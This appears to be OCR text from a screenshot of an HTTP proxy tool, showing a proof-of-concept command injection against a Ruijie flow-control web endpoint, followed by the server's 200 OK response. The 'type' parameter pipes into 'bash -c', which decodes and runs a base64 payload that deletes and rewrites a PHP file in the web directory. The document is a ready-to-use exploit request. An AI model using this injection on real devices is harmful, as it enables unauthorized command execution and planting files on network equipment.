 请求
美化
Raw
Hex
\n
1 POST /flow_control_pi/flwo.control.php?a=getFlowGroup
HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: RUIJIEID=hpe6j4kb8jcrk4qg522o2v13s3; user=
admin;
5 User-Agent: Mozilla/5.0
6 Content-Length: 128
7
8 type=
%7Cbash+-c+%27echo+cm0gLXJmIC4uLzEucGhwICYmIGVjaG8gMTE
xMTExID4gLi4vMS5waHAgMj4mMQ==+%7C+base64+-d+%7C+bash+%
26%26+exit+0%27
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 12 May 2024 03:35:23 GMT
4 Content-Type: text/html;charset=gbk
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Pragma: no-cache
9 Set-Cookie: user=admin
10 X-Frame-Options: SAMEORIGIN
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=31536000;
includeSubdomains;
14 Content-Length: 0
公众号 · 我吃饼干